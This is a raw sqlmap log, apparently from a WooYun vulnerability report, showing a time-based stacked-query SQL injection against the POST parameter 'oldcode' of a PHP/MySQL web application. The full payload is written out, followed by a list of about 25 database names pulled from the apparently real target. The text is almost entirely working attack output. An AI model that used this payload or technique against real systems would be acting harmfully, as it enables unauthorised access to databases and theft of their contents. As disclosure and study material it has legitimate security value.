 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: oldcode (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: oldcode= 94102';(SELECT * FROM (SELECT(SLEEP(5)))rwsG)#
---
[21:47:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.26
back-end DBMS: MySQL 5.0.11
[21:47:35] [INFO] fetching database names
[21:47:35] [INFO] fetching number of databases
[21:47:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:47:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[21:48:37] [INFO] adjusting time delay to 1 second due to good response times
5
[21:48:39] [INFO] retrieved: information_schema
[21:50:14] [INFO] retrieved: WorkLists
[21:51:04] [INFO] retrieved: WorkLists2
[21:51:59] [INFO] retrieved: assess
[21:52:29] [INFO] retrieved: cacti
[21:52:53] [INFO] retrieved: ceshi
[21:53:19] [INFO] retrieved: cms
[21:53:35] [INFO] retrieved: cqupt
[21:54:04] [INFO] retrieved: gang
[21:54:25] [INFO] retrieved: itil
[21:54:48] [INFO] retrieved: itil2
[21:55:14] [INFO] retrieved: kdoa
[21:55:36] [INFO] retrieved: kdoa1
[21:56:01] [INFO] retrieved: kdoa2
[21:56:27] [INFO] retrieved: miaosha_reg
[21:57:23] [INFO] retrieved: mysql
[21:57:51] [INFO] retrieved: phone
[21:58:23] [INFO] retrieved: sys_manage
[21:59:14] [INFO] retrieved: test
[21:59:37] [INFO] retrieved: tmp
[21:59:58] [INFO] retrieved: unicombbs
[22:00:45] [INFO] retrieved: weibo
[22:01:11] [INFO] retrieved: weihu_bbs
[22:02:00] [INFO] retrieved: weihu_bbs2
[22:02:52] [INFO] retrieved: workOrders
www.wooyun.org